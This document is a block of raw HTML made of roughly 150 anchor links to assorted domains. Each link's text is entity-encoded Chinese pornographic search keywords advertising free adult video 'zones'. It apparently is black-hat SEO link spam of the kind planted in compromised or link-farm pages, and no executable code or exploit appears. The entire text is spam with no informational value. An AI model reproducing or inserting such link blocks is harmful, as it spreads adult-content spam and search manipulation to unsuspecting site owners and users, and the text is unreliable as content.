<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ttallcn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://dygi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://whaledomain.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://ie07.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://repairhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://una123.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://chinalangu.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rjxkj.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://500sh.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://duoyidan.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://happyws.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://missjy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://cdssjt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://assz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://btszyst.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jixintang.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://huahuashop.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://39ce.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bid7.cn" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nanren8844.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://jdragon1.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://medi800.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://fuya888.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jyarts.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://g6ib.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hg18883.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://22588488.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jf178.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://direxianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://xuchangju.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yldrc.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://lrxjs.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sglddp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://bxcrb.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://oxinyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
